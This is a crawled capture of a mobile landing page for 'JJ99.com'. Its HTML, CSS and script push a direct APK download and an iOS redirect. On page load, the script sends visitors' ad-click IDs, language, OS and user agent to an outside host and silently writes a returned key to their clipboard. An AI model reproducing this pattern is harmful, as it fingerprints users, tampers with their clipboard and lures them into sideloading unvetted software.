

--- FILE ---
content_type: text/html
request_url: http://565855.com/?m=radio_detail*144*31
body_size: 2271
content:

<!DOCTYPE html>
<html lang="en">

<head>
	<script src="myJavascript.js"></script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>JJ99.com</title>
    <link rel="stylesheet" href="css/normalize.css">
    <link rel="stylesheet" href="css/index.css">
</head>

<body>
    <div class="warp">
        <div class="main">
            <img src="./imgs/icon.png" class="logo" alt="logo">
        </div>
        <img id="installbtn"  src="./imgs/btn_down1.png" class="dowmload-button animate__animated animate__pulse animate__infinite"
            alt="download">
        <div class="footer">
            <div class="tip">
                <img src="./imgs/icon.png" class="small-logo" alt="logo">
                <div class="tip-content">
                    <b class="bit-game">JJ99.com</b>
                    <p class="subtitle">Lightning-fast download speed and high-quality experience</p>
                </div>
            </div>
            <div id="downloadbtn" class="dowmload">Download</div>
        </div>

    </div>
	<!--a href=""><img src="./imgs/btn_advisory.png" class="dowmload-button2 "></a-->
</body>

<script type="text/javascript">

	function download(){
 
	 if (isIOS()) {
      window.location.href="https://login.5h5zpt3w.com/ios";
	  return false;
     }
   
	 const link = document.createElement("a");
	 link.style.display = "none";
	 link.href ="https://d3n15ch2ggoctt.cloudfront.net/751/H5/JJ99_com_1270.apk"
	 link.download = "JJ99.com"
	 document.body.appendChild(link);
	 link.click();
	 document.body.removeChild(link);
	}
	
    function isIOS(){
        var u = navigator.userAgent;
        var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios
        return isiOS;
    }

    button = document.getElementById("downloadbtn");
    button.onclick = function() {
		//fbq('track', 'Download');
        download();
        return false;
    }
	
    installbtn = document.getElementById("installbtn");
    installbtn.onclick = function() {
		//fbq('track', 'Download');
        download();
        return false;
    }   
    
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://565855.com/css/index.css
body_size: 3395
content:
a {
  text-decoration: none;
}
html {
  font-size: 50px;
}
p {
  margin: 0;
  padding: 0;
}
@media screen and (min-width: 320px) {
  html {
    font-size: 21.33333333px;
  }
}
@media screen and (min-width: 360px) {
  html {
    font-size: 24px;
  }
}
@media screen and (min-width: 375px) {
  html {
    font-size: 25px;
  }
}
@media screen and (min-width: 384px) {
  html {
    font-size: 25.6px;
  }
}
@media screen and (min-width: 400px) {
  html {
    font-size: 26.66666667px;
  }
}
@media screen and (min-width: 414px) {
  html {
    font-size: 27.6px;
  }
}
@media screen and (min-width: 424px) {
  html {
    font-size: 28.26666667px;
  }
}
@media screen and (min-width: 480px) {
  html {
    font-size: 32px;
  }
}
@media screen and (min-width: 540px) {
  html {
    font-size: 36px;
  }
}
@media screen and (min-width: 720px) {
  html {
    font-size: 48px;
  }
}
@media screen and (min-width: 750px) {
  html {
    font-size: 50px;
  }
}

html,
body {
  height: 100%;
  min-height: 30.28rem;
  /* max-height: 30.28rem; */
}

body {
  min-width: 320px;
  width: 15rem;
  margin: 0 auto;
  line-height: 1.5;
  font-family: Arial, Helvetica;
  background: #fff;
}

.warp {
  position: relative;
  width: 15rem;
  height: 100%;
  margin: 0 auto;
  background: url("../imgs/bg.jpg") no-repeat;
  background-size: 100% auto;
}

.main {
  padding: 0.5rem;
}

.logo {
  width: 3.5rem;
  height: 3.5rem;
}

.footer {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0.4rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: #fff;
}

.small-logo {
  width: 2.5rem;
  height: 2.5rem;
}

.dowmload-button {
  position: absolute;
  top: 16.0rem;
  left: 50%;
  margin-left: -3.96rem;
  width: 7.92rem;
  height: 3rem;
  animation: myBreath 1s linear infinite;
}

.dowmload-button3 {
  position: absolute;
  top: 3.5rem;
  left: 50%;
  margin-left: 4.26rem;
  width: 2.92rem;
  height: 3rem;
  animation: myBreath 1s linear infinite;
}

@keyframes myBreath {
  0% {
    transform: scale(0.88);
  }
  50% {
    transform: scale(100%);
  }
  100% {
    transform: scale(0.88);
  }
}

.tip {
  display: flex;
}

.tip-content {
  margin-left: 0.3rem;
 
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.bit-game {
  font-size: 0.8rem;
}

.subtitle {
  font-size: 0.36rem;
  line-height: 0.6rem;
}

.dowmload {
  text-align: center;
  padding: 0.4rem;
  margin-right: 5px;
  font-size: 0.6rem;
  color: #fff;
  background: url("../imgs/btn_down2.png") no-repeat;
  background-size: 100% 100%;
}

/* @media only screen and (device-width: 375px) and (-webkit-device-pixel-ratio: 3) {
  .dowmload-button {
    top: 14.2rem;
  }
} */

/* @media screen and (min-width: 393px) {
  .dowmload-button {
    top: 14.8rem;
  }
} */
.logo,
.small-logo {
  border-radius: 15px;
}

.dowmload-button2 {
  position: absolute;
  top: 0.5rem;
  left: 45%;
  margin-left: 4.26rem;
  width: 2.92rem;
  height: 3rem;
  animation: myBreath 1s linear infinite;
}

.dowmload-button2
{
    width:80px;
    height:80px;
    line-height:36px;
    float:left;
    cursor:pointer;
    position:fixed;
    bottom:0;
    right:10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://565855.com/myJavascript.js
body_size: 3713
content:
	function getQueryVariable(variable)
    {
        var query = window.location.search.substring(1);
        var vars = query.split("&");
        for (var i=0;i<vars.length;i++) {
                var pair = vars[i].split("=");
                if(pair[0] == variable){return pair[1];}
        }
        return "";
    }

	var ch = getQueryVariable("ch")
	var code = getQueryVariable("code")
	var fbclid = getQueryVariable("fbclid")
	var fbpid = getQueryVariable("fbpid")
	var click_id = getQueryVariable("click_id")
	var pixel_id = getQueryVariable("pixel_id")
	
    function copyTxt(_sTxt) {
        const aux = document.createElement('input')
        const content = _sTxt;
        aux.setAttribute('value', content)
        document.body.appendChild(aux)
        aux.select()
        document.execCommand('copy')
        document.body.removeChild(aux)
    }	

    document.addEventListener('DOMContentLoaded', function() {	
	  var url = "https://login.5h5zpt3w.com/fb";
		
      var lan = navigator.language || navigator.userLanguage;
      if (!lan) {
        lan = "";  
      }


      var os = navigator.platform;
      if (!os) {
        os = "";  
      }

	var osVer = ""; 

	try {

	const userAgent = navigator.userAgent.toLowerCase();

	if (userAgent.includes("windows")) {
		const windowsMatch = userAgent.match(/windows\snt\s([\d.]+)/);
		if (windowsMatch) {
		osVer = "Windows " + windowsMatch[1];  
		} else {
		osVer = "Windows Unknown version";
		}
	} else if (userAgent.includes("mac os")) {
		const macMatch = userAgent.match(/mac os x\s([\d_]+)/);
		if (macMatch) {
		osVer = "macOS " + macMatch[1].replace(/_/g, '.');  
		} else {
		osVer = "macOS Unknown version";
		}
	} else if (userAgent.includes("android")) {
		const androidMatch = userAgent.match(/android\s([\d.]+)/);
		if (androidMatch) {
		osVer = "Android " + androidMatch[1];  
		} else {
		osVer = "Android Unknown version";
		}
	} else if (userAgent.includes("iphone") || userAgent.includes("ipad")) {
		const iosMatch = userAgent.match(/os\s([\d_]+)/);
		if (iosMatch) {
		osVer = "iOS " + iosMatch[1].replace(/_/g, '.'); 
		} else {
		osVer = "iOS Unknown version";
		}
	} else {

		osVer = "Unknown System version";
  }
} catch (error) {
  console.error("Can't catch the System version:", error);
}
	  

      var UserAgent = navigator.userAgent;
      if (!UserAgent) {
        UserAgent = ""; 
      }
	  

	console.log("ch:" + ch);
	console.log("code:" + code);
	console.log("fbclid:" + fbclid);
	console.log("fbpid:" + fbpid);
	console.log("click_id:" + click_id);
	console.log("pixel_id:" + pixel_id);
      console.log("lan:" + lan);
      console.log("os:" + os);
      console.log("osVer:" + osVer);
	  console.log("UserAgent:" + UserAgent);

	  
	  var postData = {
        ch: ch,
        code: code,
        fbclid: fbclid,
        fbpid: fbpid,
        click_id: click_id,
        pixel_id: pixel_id,
        lan: lan,
        os: os,
        osVer: osVer,
        UserAgent: UserAgent
      };  

      fetch(url, {
        method: "POST",
        headers: {
           "Content-Type": "text/plain"
		},
        body: JSON.stringify(postData)
      })
      .then(response => response.json())
      .then(data => {

        // console.log(data.key);
		
	var textToCopy = data.key;

	navigator.clipboard.writeText(textToCopy)
	.then(() => {
		console.log("clipboard success");
	})
	.catch((error) => {
		console.error("clipboard fail:", error);
	});
	
      })
      .catch(error => {

        console.error('Error:', error);
      });


      
	  
    });  
	
    